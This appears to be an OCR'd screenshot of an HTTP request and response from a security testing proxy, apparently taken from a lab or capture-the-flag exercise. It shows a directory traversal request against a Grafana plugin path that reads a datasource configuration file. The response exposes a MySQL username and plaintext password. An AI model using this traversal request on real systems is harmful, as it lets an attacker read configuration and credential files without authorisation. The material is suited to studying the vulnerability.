 Request
Pretty Raw Hex
\n
1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../etc/grafana/provisioning/datasources/mysql.yaml
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 180
5 Content-Type: application/x-yaml
6 Expires: -1
7 Last-Modified: Fri, 02 Sep 2022 00:56:07 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 26 Jul 2023 17:19:18 GMT
13 Connection: close
14
15 apiVersion: 1
16
17 datasources:
18 - name: mysql.yaml
19 type: mysql
20 host: localhost
21 database: grafana
22 user: grafana
23 password: dontStandSoCloseToMe63221!
24 editable: false
25